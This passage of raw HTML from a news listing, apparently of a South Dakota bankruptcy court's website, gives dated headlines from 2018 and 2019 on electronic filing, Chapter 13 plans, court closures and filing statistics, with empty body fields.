  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-08-12T00:00:00-04:00" class="date-display-single">August 12, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/telephonic-hearings-and-speakerphones">Telephonic Hearings and Speakerphones</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-334 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-08-06T00:00:00-04:00" class="date-display-single">August 6, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-south-dakota-filings-41-percent-july">CLN Decision, South Dakota Filings Up 41 Percent in July</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-335 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-07-31T00:00:00-04:00" class="date-display-single">July 31, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-9">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-336 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-07-23T00:00:00-04:00" class="date-display-single">July 23, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/power-attorney-or-guardianship-1">Power of Attorney or Guardianship</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-337 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-07-16T00:00:00-04:00" class="date-display-single">July 16, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/no-e-notice-parties-certificates-service-0">No E-Notice Parties on Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-338 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-07-10T00:00:00-04:00" class="date-display-single">July 10, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/referencing-proof-claim-filed-documents">Referencing a Proof of Claim in Filed Documents</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-339 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-07-02T00:00:00-04:00" class="date-display-single">July 2, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-8">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-340 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-06-26T00:00:00-04:00" class="date-display-single">June 26, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/correcting-debtors-social-security-number-1">Correcting a Debtor&#039;s Social Security Number</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-341 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-06-19T00:00:00-04:00" class="date-display-single">June 19, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/telephone-number-united-states-trustee-full-legal-names-debtors-petitions">Telephone Number for United States Trustee, Full Legal Names of Debtors on Petitions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-342 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-06-13T00:00:00-04:00" class="date-display-single">June 13, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-october-maintaining-your-ecf-account">Change in Court Calendar for October, Maintaining Your ECF Account</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-343 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-06-03T00:00:00-04:00" class="date-display-single">June 3, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/changes-united-states-trustee-program">Changes for United States Trustee Program</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-344 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-05-29T00:00:00-04:00" class="date-display-single">May 29, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decisions-0">CLN Decisions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-345 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-05-22T00:00:00-04:00" class="date-display-single">May 22, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service-cln-decisions">Certificates of Service, CLN Decisions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-346 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-05-15T00:00:00-04:00" class="date-display-single">May 15, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-7">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-347 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-05-08T00:00:00-04:00" class="date-display-single">May 8, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/supplements-reaffirmation-agreements-2">Supplements to Reaffirmation Agreements</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-348 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-05-02T00:00:00-04:00" class="date-display-single">May 2, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/power-attorney-or-guardianship-0">Power of Attorney or Guardianship</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-349 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-04-23T00:00:00-04:00" class="date-display-single">April 23, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/undeliverable-or-returned-mail-0">Undeliverable or Returned Mail</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-350 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-04-16T00:00:00-04:00" class="date-display-single">April 16, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/post-petition-financial-management-course">Post-Petition Financial Management Course</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-351 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-04-09T00:00:00-04:00" class="date-display-single">April 9, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/rescheduling-hearings-set-april-11-e-notice-without-filing-notice-appearance">Rescheduling of Hearings Set for April 11, E-Notice Without Filing a Notice of Appearance</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-352 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-04-02T00:00:00-04:00" class="date-display-single">April 2, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/local-bankruptcy-rules-committee">Local Bankruptcy Rules Committee</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-353 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-03-26T00:00:00-04:00" class="date-display-single">March 26, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-5">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-354 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-03-19T00:00:00-04:00" class="date-display-single">March 19, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/electronic-notice-debtors-local-bankruptcy-rules-committee">Electronic Notice to Debtors, Local Bankruptcy Rules Committee</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-355 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-03-12T00:00:00-04:00" class="date-display-single">March 12, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/adjustments-certain-dollar-amounts-local-bankruptcy-rules-committee">Adjustments to Certain Dollar Amounts, Local Bankruptcy Rules Committee</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-356 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-03-04T00:00:00-05:00" class="date-display-single">March 4, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/joint-debtors-and-sole-proprietorships-0">Joint Debtors and Sole Proprietorships</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-357 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-02-26T00:00:00-05:00" class="date-display-single">February 26, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/redaction-personal-identifiers-4">Redaction of Personal Identifiers</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-358 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-02-20T00:00:00-05:00" class="date-display-single">February 20, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/common-errors-chapter-13-plans-and-how-avoid-them-part-ii">Common Errors in Chapter 13 Plans and How to Avoid Them - Part II</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-359 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-02-12T00:00:00-05:00" class="date-display-single">February 12, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/common-errors-chapter-13-plans-and-how-avoid-them-part-i">Common Errors in Chapter 13 Plans and How to Avoid Them - Part I</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-360 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-02-05T00:00:00-05:00" class="date-display-single">February 5, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificate-service-when-serving-all-creditors-3">Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-361 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-01-29T00:00:00-05:00" class="date-display-single">January 29, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-cmecf-event-created-filing-debtors-statement-regarding-payment-advices">New CM/ECF Event Created for Filing Debtor&#039;s Statement Regarding Payment Advices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-362 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-01-24T00:00:00-05:00" class="date-display-single">January 24, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/issues-surrounding-chapter-7-debtors-discharge-are-you-requesting-correct-relief">Issues Surrounding a Chapter 7 Debtor&#039;s Discharge: Are You Requesting the Correct Relief?</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-363 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-01-15T00:00:00-05:00" class="date-display-single">January 15, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/nationwide-filings-down-two-percent-2018-partial-federal-government-shutdown">Nationwide Filings Down Two Percent in 2018, Partial Federal Government Shutdown</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-364 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-01-08T00:00:00-05:00" class="date-display-single">January 8, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/captions-pleadings-1">Captions of Pleadings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-365 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-01-02T00:00:00-05:00" class="date-display-single">January 2, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-4-percent-2018-1">South Dakota Filings Up 4 Percent in 2018</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-366 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-12-27T00:00:00-05:00" class="date-display-single">December 27, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-closed-december-31-and-january-1-partial-federal-government-shutdown">Chambers Closed December 31 and January 1, Partial Federal Government Shutdown</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-367 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-12-20T00:00:00-05:00" class="date-display-single">December 20, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-closed-december-24-and-25-change-address-debtor">Chambers Closed December 24 and 25, Change of Address for Debtor</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-368 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-12-10T00:00:00-05:00" class="date-display-single">December 10, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-public-comment-0">Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-369 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-12-03T00:00:00-05:00" class="date-display-single">December 3, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-clerks-office-closed-wednesday-south-dakota-filings-3-percent-2018">Chambers and Clerk&#039;s Office Closed Wednesday, South Dakota Filings Up 3 Percent in 2018</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-370 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-11-26T00:00:00-05:00" class="date-display-single">November 26, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/third-party-service-providers-and-cmecf">Third-Party Service Providers and CM/ECF</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-371 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-11-20T00:00:00-05:00" class="date-display-single">November 20, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-closed-november-22-and-23">Chambers Closed November 22 and 23</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-372 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-11-13T00:00:00-05:00" class="date-display-single">November 13, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-october-2019-post-petition-financial-management-course">Change in Court Calendar for October 2019, Post-Petition Financial Management Course</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-373 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-11-05T00:00:00-05:00" class="date-display-single">November 5, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-4-percent-2018-attorneys-must-have-possession-signed-original-document">South Dakota Filings Up 4 Percent in 2018, Attorneys Must Have Possession of Signed Original Document Before Filing It in CM/ECF</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-374 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-10-31T00:00:00-04:00" class="date-display-single">October 31, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-4">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-375 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-10-25T00:00:00-04:00" class="date-display-single">October 25, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable-going-live-nextgen-cmecf-october-29-december-6-added-court-date">CM/ECF Unavailable, Going Live on NextGen CM/ECF on October 29, December 6 Added as Court Date</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-376 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-10-19T00:00:00-04:00" class="date-display-single">October 19, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/going-live-nextgen-cmecf-october-29-debtors-must-be-served">Going Live on NextGen CM/ECF on October 29, Debtors Must be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-377 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-10-09T00:00:00-04:00" class="date-display-single">October 9, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/going-live-nextgen-cmecf-october-29">Going Live on NextGen CM/ECF on October 29</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-378 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-10-02T00:00:00-04:00" class="date-display-single">October 2, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-3-percent-2018-mail-returned-or-identified-undeliverable">South Dakota Filings Up 3 Percent in 2018, Mail Returned or Identified as Undeliverable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-379 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-09-26T00:00:00-04:00" class="date-display-single">September 26, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/include-bankruptcy-case-number-caption-proposed-amendments-public-comment">Include Bankruptcy Case Number in Caption, Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-380 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-09-19T00:00:00-04:00" class="date-display-single">September 19, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-court-calendar-2019-chapter-13-plans-going-live-nextgen-cmecf-october-29">Bankruptcy Court Calendar for 2019, Chapter 13 Plans, Going Live on NextGen CM/ECF on October 29</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-381 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-09-10T00:00:00-04:00" class="date-display-single">September 10, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sole-proprietorships-petition-and-sofa-1">Sole Proprietorships on Petition and SOFA</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-382 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-09-04T00:00:00-04:00" class="date-display-single">September 4, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-4-percent-2018-0">South Dakota Filings Up 4 Percent in 2018</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-383 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-08-30T00:00:00-04:00" class="date-display-single">August 30, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/nextgen-cmecf-coming">NextGen CM/ECF is Coming!</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-384 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-08-22T00:00:00-04:00" class="date-display-single">August 22, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-public-comment">Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-385 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-08-13T00:00:00-04:00" class="date-display-single">August 13, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-discontinue-service-notice-1">Request to Discontinue Service of Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-386 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-08-10T00:00:00-04:00" class="date-display-single">August 10, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-chapter-12-and-chapter-13-local-plan-form">CLN Decision, Chapter 12 and Chapter 13 Local Plan Form</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-387 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-07-30T00:00:00-04:00" class="date-display-single">July 30, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chapter-12-and-chapter-13-plans">Chapter 12 and Chapter 13 Plans</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-388 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-07-23T00:00:00-04:00" class="date-display-single">July 23, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2018-eighth-circuit-judicial-conference-1">2018 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-389 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-07-16T00:00:00-04:00" class="date-display-single">July 16, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judicial-services-office-position-available-no-e-notice-parties-certificates-service">Judicial Services Office Position Available, No E-Notice Parties on Certificates of Service </a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-390 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-07-09T00:00:00-04:00" class="date-display-single">July 9, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/correcting-debtors-social-security-number-0">Correcting a Debtor&#039;s Social Security Number</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-391 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-07-02T00:00:00-04:00" class="date-display-single">July 2, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-4-percent-2018">South Dakota Filings Up 4 Percent in 2018</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-392 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-06-25T00:00:00-04:00" class="date-display-single">June 25, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/attorneys-must-have-possession-signed-original-document-filing-it-cmecf">Attorneys Must Have Possession of Signed Original Document Before Filing it in CM/ECF</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-393 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-06-18T00:00:00-04:00" class="date-display-single">June 18, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2018-eighth-circuit-judicial-conference-0">2018 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-394 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-06-11T00:00:00-04:00" class="date-display-single">June 11, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable-microsoft-edge-browser">CM/ECF Unavailable, Microsoft Edge Browser</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-395 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-06-08T00:00:00-04:00" class="date-display-single">June 8, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar">Change in Court Calendar</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-396 views-row-even">
      
